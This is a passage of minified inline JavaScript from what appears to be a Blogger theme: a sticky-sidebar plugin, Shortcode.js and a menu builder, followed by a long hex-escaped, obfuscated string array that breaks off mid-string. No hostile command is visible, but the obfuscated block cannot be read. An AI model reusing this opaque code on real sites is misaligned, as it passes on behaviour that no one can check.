windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

/*! Shortcode.js by @nicinabox | v1.1.0 - https://github.com/nicinabox/shortcode.js */
var Shortcode=function(el,tags){if(!el){return}this.el=el;this.tags=tags;this.matches=[];this.regex='\\[{name}(\\s[\\s\\S]*?)?\\]'+'(?:((?!\\s*?(?:\\[{name}|\\[\\/(?!{name})))[\\s\\S]*?)'+'(\\[\/{name}\\]))?';if(this.el.jquery){this.el=this.el[0]}this.matchTags();this.convertMatchesToNodes();this.replaceNodes()};Shortcode.prototype.matchTags=function(){var html=this.el.outerHTML,instances,match,re,contents,regex,tag,options;for(var key in this.tags){if(!this.tags.hasOwnProperty(key)){return}re=this.template(this.regex,{name:key});instances=html.match(new RegExp(re,'g'))||[];for(var i=0,len=instances.length;i<len;i++){match=instances[i].match(new RegExp(re));contents=match[3]?'':undefined;tag=match[0];regex=this.escapeTagRegExp(tag);options=this.parseOptions(match[1]);if(match[2]){contents=match[2].trim();tag=tag.replace(contents,'').replace(/\n\s*/g,'');regex=this.escapeTagRegExp(tag).replace('\\]\\[','\\]([\\s\\S]*?)\\[')}this.matches.push({name:key,tag:tag,regex:regex,options:options,contents:contents})}}};Shortcode.prototype.convertMatchesToNodes=function(){var html=this.el.innerHTML,excludes,re,replacer;replacer=function(match,p1,p2,p3,p4,offset,string){if(p1){return match}else{var node=document.createElement('span');node.setAttribute('data-sc-tag',this.tag);node.className='templateify-sc-node templateify-sc-node-'+this.name;return node.outerHTML}};for(var i=0,len=this.matches.length;i<len;i++){excludes='((data-sc-tag=")|(<pre.*)|(<code.*))?';re=new RegExp(excludes+this.matches[i].regex,'g');html=html.replace(re,replacer.bind(this.matches[i]))}this.el.innerHTML=html};Shortcode.prototype.replaceNodes=function(){var self=this,html,match,result,done,node,fn,replacer,nodes=this.el.querySelectorAll('.templateify-sc-node');replacer=function(result){if(result.jquery){result=result[0]}result=self.parseCallbackResult(result);node.parentNode.replaceChild(result,node)};for(var i=0,len=this.matches.length;i<len;i++){match=this.matches[i];node=this.el.querySelector('.templateify-sc-node-'+match.name);if(node&&node.dataset.scTag===match.tag){fn=this.tags[match.name].bind(match);done=replacer.bind(match);result=fn(done);if(result!==undefined){done(result)}}}};Shortcode.prototype.parseCallbackResult=function(result){var container,fragment,children;switch(typeof result){case'function':result=document.createTextNode(result());break;case'string':container=document.createElement('div');fragment=document.createDocumentFragment();container.innerHTML=result;children=container.childNodes;if(children.length){for(var i=0,len=children.length;i<len;i++){fragment.appendChild(children[i].cloneNode(true))}result=fragment}else{result=document.createTextNode(result)}break;case'object':if(!result.nodeType){result=JSON.stringify(result);result=document.createTextNode(result)}break;case'default':break}return result};Shortcode.prototype.parseOptions=function(stringOptions){var options={},set;if(!stringOptions){return}set=stringOptions.replace(/(\w+=)/g,'\n$1').split('\n');set.shift();for(var i=0;i<set.length;i++){var kv=set[i].split('=');options[kv[0]]=kv[1].replace(/\'|\"/g,'').trim()}return options};Shortcode.prototype.escapeTagRegExp=function(regex){return regex.replace(/[\[\]\/]/g,'\\$&')};Shortcode.prototype.template=function(s,d){for(var p in d){s=s.replace(new RegExp('{'+p+'}','g'),d[p])}return s};String.prototype.trim=String.prototype.trim||function(){return this.replace(/^\s+|\s+$/g,'')};if(window.jQuery){var pluginName='shortcode';$.fn[pluginName]=function(tags){this.each(function(){if(!$.data(this,pluginName)){$.data(this,pluginName,new Shortcode(this,tags))}});return this}}

/*! MenuIfy by Templateify | v1.0.0 - https://www.templateify.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);
//]]>
</script>
<!-- Templateify Scripts -->
<script type='text/javascript'>
//<![CDATA[
var _$_obify5=["\x49\x20\x61\x24\x67\x3D\x5B\x22\x5C\x6D\x5C\x65\x5C\x31\x70\x5C\x7A\x5C\x6B\x5C\x41\x5C\x7A\x22\x2C\x22\x5C\x41\x5C\x6E\x22\x2C\x22\x5C\x73\x5C\x65\x5C\x64\x5C\x65\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x65\x5C\x78\x5C\x63\x22\x2C\x22\x5C\x65\x5C\x64\x5C\x64\x5C\x6C\x22\x2C\x22\x5C\x46\x5C\x6B\x5C\x73\x5C\x64\x5C\x76\x22\x2C\x22\x5C\x6C\x5C\x69\x5C\x77\x5C\x6E\x5C\x73\x22\x2C\x22\x5C\x76\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x64\x22\x2C\x22\x5C\x79\x5C\x46\x22\x2C\x22\x5C\x6A\x5C\x76\x22\x2C\x22\x5C\x6A\x5C\x71\x5C\x6A\x5C\x51\x5C\x6A\x5C\x6E\x5C\x69\x5C\x6A\x5C\x6E\x5C\x77\x22\x2C\x22\x22\x2C\x22\x5C\x68\x5C\x31\x78\x5C\x58\x5C\x6A\x5C\x72\x22\x2C\x22\x5C\x6F\x5C\x65\x5C\x64\x5C\x72\x5C\x76\x22\x2C\x22\x5C\x79\x5C\x68\x5C\x31\x78\x5C\x58\x5C\x6A\x5C\x72\x22\x2C\x22\x5C\x6C\x5C\x63\x5C\x71\x5C\x6D\x5C\x65\x5C\x72\x5C\x63\x22\x2C\x22\x5C\x46\x5C\x31\x78\x5C\x58\x5C\x6A\x5C\x76\x22\x2C\x22\x5C\x79\x5C\x46\x5C\x31\x78\x5C\x58\x5C\x6A\x5C\x76\x5C\x31\x78\x5C\x58\x5C\x6A\x5C\x71\x5C\x6A\x5C\x51\x5C\x6A\x5C\x6E\x5C\x69\x5C\x6A\x5C\x6E\x5C\x77\x22\x2C\x22\x5C\x6C\x5C\x63\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x63\x5C\x70\x5C\x68\x5C\x72\x5C\x6C\x5C\x69\x5C\x6D\x5C\x6D\x22\x2C\x22\x5C\x69\x5C\x6E\x22\x2C\x22\x5C\x68\x5C\x72\x5C\x6C\x5C\x69\x5C\x6D\x5C\x6D\x5C\x31\x71\x5C\x69\x5C\x71\x22\x2C\x22\x5C\x64\x5C\x69\x5C\x71\x22\x2C\x22\x5C\x69\x5C\x41\x5C\x41\x5C\x68\x5C\x63\x5C\x64\x22\x2C\x22\x5C\x69\x5C\x6E\x5C\x6D\x5C\x69\x5C\x65\x5C\x73\x22\x2C\x22\x5C\x6D\x5C\x65\x5C\x31\x70\x5C\x7A\x5C\x6A\x5C\x6B\x5C\x41\x5C\x7A\x22\x2C\x22\x5C\x65\x5C\x73\x5C\x73\x5C\x56\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x68\x5C\x64\x5C\x7A\x5C\x6D\x5C\x63\x22\x2C\x22\x5C\x75\x5C\x65\x5C\x72\x5C\x51\x5C\x78\x5C\x6C\x5C\x69\x5C\x77\x5C\x6E\x5C\x73\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x65\x5C\x78\x5C\x63\x5C\x54\x5C\x77\x5C\x6C\x5C\x6D\x5C\x36\x41\x22\x2C\x22\x5C\x68\x5C\x6C\x5C\x72\x22\x2C\x22\x5C\x36\x43\x22\x2C\x22\x5C\x63\x5C\x65\x5C\x72\x5C\x76\x22\x2C\x22\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x6B\x5C\x41\x5C\x7A\x22\x2C\x22\x5C\x50\x5C\x6B\x5C\x6F\x5C\x71\x5C\x65\x5C\x72\x5C\x64\x5C\x6A\x5C\x41\x5C\x6C\x5C\x63\x5C\x63\x5C\x6A\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x22\x2C\x22\x5C\x68\x5C\x76\x5C\x69\x5C\x46\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x22\x2C\x22\x5C\x50\x5C\x6B\x5C\x6F\x5C\x71\x5C\x65\x5C\x72\x5C\x64\x5C\x6A\x5C\x41\x5C\x6C\x5C\x63\x5C\x63\x5C\x6A\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x70\x5C\x74\x5C\x46\x5C\x6B\x5C\x73\x5C\x78\x5C\x63\x5C\x64\x22\x2C\x22\x5C\x64\x5C\x6C\x5C\x6B\x5C\x6F\x22\x2C\x22\x5C\x73\x5C\x65\x5C\x64\x5C\x65\x5C\x6A\x5C\x64\x5C\x6B\x5C\x64\x5C\x6D\x5C\x63\x22\x2C\x22\x5C\x50\x5C\x6B\x5C\x6F\x5C\x71\x5C\x65\x5C\x72\x5C\x64\x5C\x6A\x5C\x41\x5C\x6C\x5C\x63\x5C\x63\x5C\x6A\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6E\x5C\x65\x5C\x4A\x22\x2C\x22\x5C\x64\x5C\x63\x5C\x55\x5C\x64\x22\x2C\x22\x5C\x74\x5C\x68\x5C\x76\x5C\x69\x5C\x46\x5C\x6A\x5C\x6F\x5C\x69\x5C\x75\x5C\x6B\x5C\x6D\x5C\x63\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6E\x5C\x77\x22\x2C\x22\x5C\x72\x5C\x6D\x5C\x6B\x5C\x72\x5C\x51\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x6E\x5C\x71\x5C\x77\x5C\x64\x22\x2C\x22\x5C\x41\x5C\x6B\x5C\x6E\x5C\x73\x22\x2C\x22\x5C\x41\x5C\x65\x5C\x73\x5C\x63\x5C\x32\x67\x5C\x6E\x22\x2C\x22\x5C\x50\x5C\x6E\x5C\x65\x5C\x4A\x5C\x6A\x5C\x68\x5C\x63\x5C\x65\x5C\x6C\x5C\x72\x5C\x76\x22\x2C\x22\x5C\x74\x5C\x68\x5C\x76\x5C\x69\x5C\x46\x5C\x6A\x5C\x68\x5C\x63\x5C\x65\x5C\x6C\x5C\x72\x5C\x76\x22\x2C\x22\x5C\x75\x5C\x6D\x5C\x77\x5C\x6C\x22\x2C\x22\x5C\x41\x5C\x65\x5C\x73\x5C\x63\x5C\x36\x47\x5C\x77\x5C\x64\x22\x2C\x22\x5C\x74\x5C\x76\x5C\x6B\x5C\x73\x5C\x63\x5C\x6A\x5C\x68\x5C\x63\x5C\x65\x5C\x6C\x5C\x72\x5C\x76\x22\x2C\x22\x5C\x74\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x76\x5C\x63\x5C\x65\x5C\x73\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x63\x5C\x70\x5C\x43\x5C\x70\x5C\x76\x5C\x31\x51\x5C\x74\x5C\x64\x5C\x6B\x5C\x64\x5C\x6D\x5C\x63\x22\x2C\x22\x5C\x74\x5C\x41\x5C\x69\x5C\x6D\x5C\x6D\x5C\x69\x5C\x46\x5C\x6A\x5C\x75\x5C\x7A\x5C\x6A\x5C\x63\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x64\x5C\x63\x5C\x55\x5C\x64\x22\x2C\x22\x5C\x79\x5C\x79\x5C\x6B\x5C\x6F\x5C\x78\x5C\x31\x67\x5C\x74\x5C\x75\x5C\x6D\x5C\x69\x5C\x78\x5C\x75\x5C\x6D\x5C\x69\x5C\x78\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x5C\x79\x5C\x6B\x5C\x6F\x5C\x78\x5C\x79\x5C\x75\x5C\x6D\x5C\x65\x5C\x6E\x5C\x51\x5C\x74\x5C\x78\x5C\x6B\x5C\x41\x22\x2C\x22\x5C\x79\x5C\x79\x5C\x31\x72\x5C\x74\x5C\x75\x5C\x71\x5C\x74\x5C\x75\x5C\x6D\x5C\x69\x5C\x78\x5C\x68\x5C\x71\x5C\x69\x5C\x64\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x5C\x79\x5C\x6A\x5C\x69\x5C\x31\x63\x5C\x31\x69\x5C\x31\x50\x5C\x36\x72\x5C\x31\x62\x5C\x31\x61\x5C\x31\x73\x5C\x33\x43\x5C\x55\x5C\x69\x5C\x79\x5C\x32\x51\x5C\x7A\x5C\x31\x67\x5C\x33\x44\x5C\x31\x73\x5C\x73\x5C\x71\x5C\x31\x78\x5C\x75\x5C\x31\x61\x5C\x32\x67\x5C\x79\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x56\x5C\x31\x62\x5C\x31\x61\x5C\x79\x5C\x78\x5C\x78\x5C\x72\x5C\x33\x47\x5C\x41\x5C\x31\x46\x5C\x56\x5C\x31\x62\x5C\x31\x7A\x5C\x31\x73\x5C\x68\x5C\x58\x5C\x31\x63\x5C\x31\x63\x5C\x65\x5C\x63\x5C\x31\x46\x5C\x31\x73\x5C\x31\x4A\x5C\x31\x62\x5C\x31\x63\x5C\x32\x6B\x5C\x58\x5C\x46\x5C\x7A\x5C\x31\x71\x5C\x31\x6B\x5C\x31\x70\x5C\x31\x7A\x5C\x65\x5C\x31\x71\x5C\x7A\x5C\x31\x7A\x5C\x56\x5C\x33\x46\x5C\x31\x72\x5C\x31\x4A\x5C\x32\x70\x5C\x4C\x5C\x31\x6B\x5C\x31\x6B\x5C\x56\x5C\x46\x5C\x79\x5C\x68\x5C\x31\x51\x5C\x31\x68\x5C\x6A\x5C\x6C\x5C\x79\x5C\x65\x5C\x4A\x5C\x65\x5C\x64\x5C\x65\x5C\x6C\x5C\x74\x5C\x31\x69\x5C\x71\x5C\x78\x22\x2C\x22\x5C\x74\x5C\x65\x5C\x4A\x5C\x65\x5C\x64\x5C\x65\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x65\x5C\x78\x5C\x63\x5C\x6A\x5C\x72\x5C\x69\x5C\x6E\x5C\x64\x5C\x65\x5C\x6B\x5C\x6E\x5C\x63\x5C\x6C\x5C\x70\x5C\x6B\x5C\x6F\x5C\x78\x22\x2C\x22\x5C\x79\x22\x2C\x22\x5C\x68\x5C\x71\x5C\x6D\x5C\x6B\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x69\x5C\x71\x22\x2C\x22\x5C\x75\x5C\x77\x5C\x64\x5C\x64\x5C\x69\x5C\x6E\x22\x2C\x22\x5C\x72\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x72\x5C\x69\x5C\x6D\x5C\x69\x5C\x6C\x5C\x63\x5C\x73\x5C\x6A\x5C\x75\x5C\x77\x5C\x64\x5C\x64\x5C\x69\x5C\x6E\x22\x2C\x22\x5C\x74\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x75\x5C\x69\x5C\x73\x5C\x7A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x76\x5C\x64\x5C\x6F\x5C\x6D\x22\x2C\x22\x5C\x72\x5C\x69\x5C\x6E\x5C\x64\x5C\x65\x5C\x72\x5C\x64\x5C\x6A\x5C\x41\x5C\x69\x5C\x6C\x5C\x6F\x22\x2C\x22\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x72\x5C\x69\x5C\x6E\x5C\x64\x5C\x65\x5C\x72\x5C\x64\x5C\x6A\x5C\x41\x5C\x69\x5C\x6C\x5C\x6F\x5C\x42\x5C\x79\x5C\x43\x22\x2C\x22\x5C\x6C\x5C\x63\x5C\x71\x5C\x6D\x5C\x65\x5C\x72\x5C\x63\x5C\x32\x51\x5C\x6B\x5C\x64\x5C\x76\x22\x2C\x22\x5C\x50\x5C\x56\x5C\x69\x5C\x6E\x5C\x64\x5C\x65\x5C\x72\x5C\x64\x5C\x31\x62\x5C\x69\x5C\x6C\x5C\x6F\x5C\x31\x67\x22\x2C\x22\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6E\x5C\x73\x22\x2C\x22\x5C\x74\x5C\x72\x5C\x69\x5C\x6E\x5C\x64\x5C\x65\x5C\x72\x5C\x64\x5C\x6A\x5C\x41\x5C\x69\x5C\x6C\x5C\x6F\x22\x2C\x22\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x68\x5C\x77\x5C\x72\x5C\x72\x5C\x63\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x65\x5C\x78\x5C\x63\x5C\x70\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x68\x5C\x77\x5C\x72\x5C\x72\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x68\x5C\x76\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x75\x5C\x42\x5C\x43\x22\x2C\x22\x5C\x45\x5C\x79\x5C\x73\x5C\x6B\x5C\x4A\x5C\x43\x22\x2C\x22\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x41\x5C\x69\x22\x2C\x22\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x65\x5C\x78\x5C\x63\x5C\x70\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x41\x5C\x69\x5C\x70\x5C\x68\x5C\x76\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x75\x5C\x42\x5C\x43\x22\x2C\x22\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x46\x5C\x65\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6E\x5C\x78\x22\x2C\x22\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x65\x5C\x78\x5C\x63\x5C\x70\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x46\x5C\x65\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6E\x5C\x78\x5C\x70\x5C\x68\x5C\x76\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x75\x5C\x42\x5C\x43\x22\x2C\x22\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x63\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6C\x22\x2C\x22\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x65\x5C\x78\x5C\x63\x5C\x70\x5C\x65\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x6A\x5C\x63\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6C\x5C\x70\x5C\x68\x5C\x76\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x75\x5C\x42\x5C\x43\x22\x2C\x22\x5C\x6D\x5C\x63\x5C\x41\x5C\x64\x5C\x6A\x5C\x68\x5C\x6B\x5C\x73\x5C\x63\x5C\x75\x5C\x65\x5C\x6C\x22\x2C\x22\x5C\x45\x5C\x68\x5C\x64\x5C\x7A\x5C\x6D\x5C\x63\x5C\x43\x5C\x74\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x70\x5C\x50\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x46\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6C\x5C\x31\x4D\x5C\x41\x5C\x6D\x5C\x69\x5C\x65\x5C\x64\x5C\x54\x5C\x6C\x5C\x6B\x5C\x78\x5C\x76\x5C\x64\x5C\x31\x49\x5C\x74\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x70\x5C\x50\x5C\x68\x5C\x6B\x5C\x73\x5C\x63\x5C\x75\x5C\x65\x5C\x6C\x5C\x6A\x5C\x46\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6C\x5C\x31\x4D\x5C\x41\x5C\x6D\x5C\x69\x5C\x65\x5C\x64\x5C\x54\x5C\x6D\x5C\x63\x5C\x41\x5C\x64\x5C\x31\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x64\x5C\x7A\x5C\x6D\x5C\x63\x5C\x43\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x78\x5C\x76\x5C\x64\x5C\x6A\x5C\x68\x5C\x6B\x5C\x73\x5C\x63\x5C\x75\x5C\x65\x5C\x6C\x22\x2C\x22\x5C\x45\x5C\x68\x5C\x64\x5C\x7A\x5C\x6D\x5C\x63\x5C\x43\x5C\x74\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x70\x5C\x50\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x46\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6C\x5C\x31\x4D\x5C\x41\x5C\x6D\x5C\x69\x5C\x65\x5C\x64\x5C\x54\x5C\x6D\x5C\x63\x5C\x41\x5C\x64\x5C\x31\x49\x5C\x74\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x70\x5C\x50\x5C\x68\x5C\x6B\x5C\x73\x5C\x63\x5C\x75\x5C\x65\x5C\x6C\x5C\x6A\x5C\x46\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6C\x5C\x31\x4D\x5C\x41\x5C\x6D\x5C\x69\x5C\x65\x5C\x64\x5C\x54\x5C\x6C\x5C\x6B\x5C\x78\x5C\x76\x5C\x64\x5C\x31\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x64\x5C\x7A\x5C\x6D\x5C\x63\x5C\x43\x22\x2C\x22\x5C\x41\x5C\x77\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x46\x5C\x6B\x5C\x73\x5C\x64\x5C\x76\x22\x2C\x22\x5C\x45\x5C\x68\x5C\x64\x5C\x7A\x5C\x6D\x5C\x63\x5C\x43\x5C\x74\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x70\x5C\x50\x5C\x6F\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x46\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6C\x5C\x31\x4D\x5C\x46\x5C\x6B\x5C\x73\x5C\x64\x5C\x76\x5C\x54\x5C\x31\x67\x5C\x31\x61\x5C\x31\x61\x5C\x36\x48\x5C\x31\x49\x5C\x74\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x70\x5C\x50\x5C\x68\x5C\x6B\x5C\x73\x5C\x63\x5C\x75\x5C\x65\x5C\x6C\x5C\x6A\x5C\x46\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x63\x5C\x6C\x5C\x31\x4D\x5C\x73\x5C\x6B\x5C\x68\x5C\x71\x5C\x6D\x5C\x65\x5C\x7A\x5C\x54\x5C\x6E\x5C\x69\x5C\x6E\x5C\x63\x5C\x31\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x64\x5C\x7A\x5C\x6D\x5C\x63\x5C\x43\x22\x2C\x22\x5C\x72\x5C\x69\x5C\x73\x5C\x63\x5C\x6A\x5C\x75\x5C\x69\x5C\x55\x22\x2C\x22\x5C\x45\x5C\x71\x5C\x6C\x5C\x63\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x72\x5C\x69\x5C\x73\x5C\x63\x5C\x6A\x5C\x75\x5C\x69\x5C\x55\x5C\x70\x5C\x68\x5C\x76\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x75\x5C\x42\x5C\x43\x22\x2C\x22\x5C\x45\x5C\x79\x5C\x71\x5C\x6C\x5C\x63\x5C\x43\x22\x2C\x22\x5C\x75\x22\x2C\x22\x5C\x74\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x75\x5C\x69\x5C\x73\x5C\x7A\x5C\x70\x5C\x74\x5C\x68\x5C\x76\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x74\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x75\x5C\x69\x5C\x73\x5C\x7A\x5C\x70\x5C\x68\x5C\x64\x5C\x6C\x5C\x6B\x5C\x51\x5C\x63\x22\x2C\x22\x5C\x77\x5C\x6C\x5C\x6D\x22\x2C\x22\x5C\x73\x5C\x65\x5C\x64\x5C\x65\x22\x2C\x22\x5C\x68\x5C\x72\x5C\x6C\x5C\x63\x5C\x63\x5C\x6E\x22\x2C\x22\x5C\x36\x63\x5C\x75\x5C\x6D\x5C\x65\x5C\x6E\x5C\x51\x22\x2C\x22\x5C\x68\x5C\x72\x5C\x6C\x5C\x69\x5C\x6D\x5C\x6D\x5C\x75\x